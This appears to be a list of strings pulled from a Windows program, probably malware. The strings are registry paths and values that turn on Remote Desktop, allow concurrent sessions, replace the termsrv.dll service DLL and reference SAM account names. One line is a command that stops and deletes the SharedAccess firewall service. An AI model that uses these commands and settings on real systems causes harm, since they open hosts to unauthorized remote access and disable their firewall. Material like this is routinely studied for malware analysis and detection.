 3389
PortNumber
SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\%s
00000%s
00000
%08X
SAM\SAM\Domains\Account\Users\Names\%s
SYSTEM\CurrentControlSet\Control\Terminal Server
fDenyTSConnections
SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp
SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp
SYSTEM\CurrentControlSet\Control\Terminal Server\RDPTcp
sharedaccess
drwtsn32.exe
csrss.exe
SeShutdownPrivilege
\termsrv.dll
cmd.exe /c net stop SharedAccess /y && sc delete SharedAccess
TermService
SYSTEM\CurrentControlSet\Services\TermService\Parameters
ServiceDll
%SystemRoot%\system32\termsrv_t.dll
SYSTEM\CurrentControlSet\Control\Terminal Server\Licensing Core
EnableConcurrentSessions
TSEnabled
SYSTEM\CurrentControlSet\Services\TermService
SYSTEM\CurrentControlSet\Services\TermDD
Start
KeepRASConnections
SOFTWARE\Policies\Microsoft\Windows\Installer
EnableAdminTSRemote
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
ShutdownWithoutLogon